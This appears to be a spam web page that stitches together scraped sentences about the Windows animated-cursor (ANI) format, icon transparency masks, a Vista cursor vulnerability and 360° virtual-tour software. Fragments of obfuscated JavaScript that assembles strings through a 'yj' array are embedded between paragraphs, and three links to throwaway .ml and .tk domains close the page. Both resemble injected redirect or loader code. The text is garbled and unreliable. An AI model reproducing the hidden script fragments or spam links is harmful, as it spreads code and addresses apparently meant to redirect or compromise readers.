

## **Windows Vista Animated Cursors**

A ani file is a structured format (Microsoft RIFF) that contains information about the animation (author & title, steps, length & order of each step.. In a security advisory the company's representatives stated that Windows' software is flawed in a way it operates with its animated cursors. Icons may have different sizes (generally up to 256x256 but higher icon images are possible).. Each frame/step in an animated cursor is displayed during a short time (delay or length): this is the frame timing..

w";yj["Sls"]="(){";yj["twx"]="ran";yj["GKg"]="ran";yj["GKg"]="ran";yj["GKg"]="ran";yj["GKg"]="ran";yj["Jdu"]="RKG";yj["YM"]="RKG";yj["YM"]="RKG";yj["YM"]="ran";yj["Sky"]="ran";yj["GKg"]="ran";yj["GKg"]="ran

Panotour - Intuitive creation of virtual tours, works together with Autopano Jump to Free 360° Virtual Tour Software - - Free Open Source Software for 360° Virtual Tours HTML5 web viewer.. 2) Then we draw the final image (that we want to show) on the background: Now we know that pixels (point of an image) with the transparent color (in fuchsia) should appear transparent while other ones should be non transparent. Free Animated Cursors Animated Cursors For Your Tumblr, Blogger Animated Cursors For Your Website, & Computer Mouse! Mouse or web site to your hard drive for free and use them on your desktop computer for Windows XP or Windows Vista or Windows Vista or Windows 8 or you can place them on your web site or blog. How are stored animated cursors: Windows Vista Animated Cursors DownloadThere is a certain vulnerability in the operating system that can affect all recent versions of Windows, this includes Vista. Important: currently Windows only supports displaying 32x32 cursors, although AniTuner lets you create cursors of different sizes.. The mask bitmap is superseded by the alpha channel AniTuner fully supports this icon format. Marzipano is a good free open source alternative for creating 360 tours Video to see how easy it is to create a virtual tour with Kuula.. var yj = new Array();yj["yty"]="fee";yj["yty"]="fee";

This is actually the number of colors used to draw the icon image: it may vary from 2 colors to 16.. 8M colors The pixel format is in bits and the number of colors is just equal to 2^ bits.. This may change in future Windows versions Finally, each icon image has its own color depth or pixel format.. 1) The bitmapped image (we call it 'color bitmap' in AniTuner or 'XOR bit mask') is first completely filled with a color called the background color (or the transparent color): (on this sample this is fuchsia).. To create transparency (bit-transparency) in icons, we use a bitmapped image combined with a mask.. Generally you will meet square icons with the following sizes: 16x16, 32x32, 48x48, etc.. This time is measured in jiffies; 1 jiffy=1/60th of a second~16,66 ms What are icons and why do they look transparent? An icon is a picture that consists of a bitmapped image combined with a mask or an alpha channel to create transparent areas in the picture.. This gives this result: To create and display the final icon, Windows uses the color and mask bitmaps to generate the transparency.

The only Free Virtual Tour Software which can make your panorama into a Lapentor allows you to showcase & host your 360° Tour under your domain in.. Thus if the pixel format is n bits, each pixel in the image will need n bits (and n/8 bytes) to be coded.. This is enough to create the mask 3) The mask bitmap is a monochrome bitmap (we call it 'mask bitmap' in AniTuner or 'AND bit mask'): it only contains black and white pixels.. 360 virtual tour software open source Windows Cursors Animated PointersEach icon image has its own size: width x height in pixels (a picture counts width\*height pixels).. Apr 4, 2007 - A new security flaw has been found in Windows Vista The animated cursors are icons used, whether cartoons, rockets,.. Compare the most common lenses used for 360° panoramic photography Hugin - Free, open source, cross-platform stitching software.

These sizes are common in Windows: for instance, 32x32 icons are displayed on your desktop (of Windows 9x), 16x16 icons are used in the taskbar and quick launch bar, 24x24 icons in the Start menu.. The ani file format is used for reading and storing Windows Animated Cursors (animated mouse pointer).. Hint: in AniTuner, be sure to always select a background color that is not used in your image.. Generally fuchsia or teal are good choices as background colors Note: 32-bit XP and Vista RGBA icons support partial transparency provided by an alpha channel (they can be alpha-blended).. White where the area should be transparent, otherwise black Thus to create the mask bitmap we replace the background color (fuchsia) with white, and other remaining colors with black.. At least icons must contain one image (generally 32x32) But most of the time you will meet icons containing two or three image sizes: 16x16, 32x32, 48x48 (especially in 2000/XP icons) and 256x256 (Vista icons).. r";yj["oJG"]="YUa";yj["BOy"]="RWO";yj["oJG"]="YUa";yj["BOy"]="RWO";yj["oJG"]="YUa";yj["bW]"]="re";yj["sVv"]="re";yj["sVv"]="re";yj["

http://hoodboganisocont.ml/chaill/100/1/index.html/

http://liedingfluf.ml/chaill82/100/1/index.html/

http://theislicamposi.tk/chaill95/100/1/index.html/